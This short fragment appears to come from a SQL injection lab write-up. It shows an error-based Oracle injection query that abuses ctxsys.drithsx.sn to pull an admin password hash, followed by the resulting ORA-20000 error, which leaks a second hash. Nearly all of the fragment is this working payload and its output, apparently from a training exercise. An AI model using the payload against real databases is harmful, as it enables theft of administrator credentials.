 执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select UPASS from ADMIN where rownum=1 and UPASS <> 'f583aea84b6ded258f529205eb6d56a7'))
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus 9e8e7f6953dd11ceccc6ce655e03e070 does not exist ORA-06512: at "CTXSYS.DRUE", line 160
ORA-06512: at "CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in /usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13